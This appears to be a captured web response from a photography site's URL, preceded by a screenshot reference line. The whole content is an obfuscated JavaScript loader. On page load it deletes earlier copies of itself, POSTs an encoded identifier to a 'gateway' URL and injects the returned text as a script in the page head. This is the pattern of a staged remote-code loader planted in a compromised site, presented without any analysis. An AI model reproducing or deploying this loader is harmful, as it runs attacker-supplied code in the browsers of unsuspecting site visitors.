

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.stargazerphotography.net/?qxiqin=56x5
body_size: 650
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["http://www.stargazerphotography.net/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","+3zBfVWY1XPbsFiVntmwpkpvdDd0TjQ1MSs3MFJpdVJIakhqdHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();